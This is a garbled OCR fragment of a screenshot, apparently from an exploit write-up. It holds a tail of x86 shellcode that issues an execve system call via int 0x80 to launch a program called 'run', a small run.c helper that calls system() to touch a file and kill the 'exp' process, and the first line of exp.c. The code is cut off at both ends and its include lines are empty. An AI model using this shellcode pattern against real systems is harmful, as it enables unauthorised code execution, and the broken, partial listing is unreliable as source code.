
leal 0x4(%esi),%ecx
movl %esi,%ebx
movb $0xb,%al
int $0x80
2:
call 1b
.string “run”
［run.c］
#include 
main()
{
    system("touch test");
    system("killall exp");
}
［exp.c］
#include 